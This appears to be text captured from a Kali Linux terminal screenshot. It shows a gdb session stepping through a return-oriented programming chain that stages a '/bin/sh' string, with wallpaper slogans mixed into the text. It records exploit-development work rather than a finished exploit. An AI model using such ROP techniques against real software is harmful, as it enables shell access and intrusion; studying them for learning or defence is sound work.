 File Edit View Search Terminal Tabs Help
kali@kali: ~/rop × mainhax.py + (~/rop) - VIM × kali@kali: ~/rop
0x8078bd3 <_dl_get_tls_static_info+19>: ret
(gdb)
Single stepping until exit from function _dl_get_tls_static_info,
which has no line number information.
0x080505cc in __lll_unlock_wake_private ()
1: x/2i $eip
=> 0x80505cc <__lll_unlock_wake_private+28>: pop edx
0x80505cd <__lll_unlock_wake_private+29>: pop ecx
(gdb) x/2a 0x080c9580
0x80c9580 <data_start>: 0xbffff401 0x0
(gdb) x/s 0xbffff401
0xbffff401: "/bin/sh"
(gdb) step
Single stepping until exit from function __lll_unlock_wake_private,
which has no line number information.
Cannot access memory at address 0x41414145
(gdb)
Single stepping until exit from function __gconv_load_cache,
which has no line number information.
Cannot access memory at address 0x41414145
(gdb)
Single stepping until exit from function getdelim,
which has no line number information.
KALI LINUX
0x0806a02f in stpcpy ()
1: x/2i $eip
=> 0x806a02f <stpcpy+63>: inc eax
The quieter you become, the more you are able to hear.
0x806a030 <stpcpy+64>: ret
(gdb)
Single stepping until exit from function stpcpy,
which has no line number information.
Cannot access memory at address 0x41414145
(gdb)
Single stepping until exit from function __libc_setup_tls,
which has no line number information.
kali@kali: ~/rop